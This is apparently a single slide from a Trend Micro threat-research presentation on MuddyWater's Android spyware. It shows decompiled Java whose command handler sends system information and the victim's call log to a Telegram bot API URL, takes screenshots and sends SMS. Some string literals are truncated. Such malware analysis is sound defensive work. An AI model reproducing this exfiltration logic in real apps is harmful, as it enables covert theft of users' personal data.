 MuddyWater – Telegram
• .com.telegram.readto.client.ProcessCommand
public void process(int paramInt)
{
switch (paramInt)
{
default:
return;
case 55:
Sender localSender3 = this.sender;
StringBuilder localStringBuilder3 = new StringBuilder();
localStringBuilder3.append("https://api.telegram.org/bot55
localStringBuilder3.append(this.systemInfoLister.getSystemInfo())
localSender3.send(localStringBuilder3.toString());
return;
case 54:
Sender localSender2 = this.sender;
StringBuilder localStringBuilder2 = new StringBuilder();
localStringBuilder2.append("https://api.telegram.org/bot55
localStringBuilder2.append(this.callLogLister.getSmartCallLog());
localSender2.send(localStringBuilder2.toString());
return;
case 53:
this.pictureLister.list_screen_shot();
return;
case 52:
send_sms();
return;
}
37
© 2020 Trend Micro Inc.
TREND
MICRO™